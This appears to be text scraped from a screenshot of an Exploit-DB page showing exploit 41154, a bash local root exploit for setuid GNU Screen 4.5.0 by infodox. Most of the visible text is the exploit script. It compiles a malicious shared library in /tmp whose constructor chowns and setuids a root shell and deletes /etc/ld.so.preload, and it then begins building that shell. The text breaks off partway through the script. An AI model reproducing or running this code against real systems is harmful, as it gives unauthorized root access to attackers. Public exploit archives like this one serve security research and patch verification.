 1 2 3 4 2 8:04
Welcome to ntopng Problem loading page http://192.168.5.108/turin GNU Screen 4.5.0 - Local
https://www.exploit-db.com/exploits/41154
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
41154 N/A XIPHOS RESEARCH LTD LOCAL LINUX 2017-01-25
EDB Verified: Exploit: / {} Vulnerable App:
Copy
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>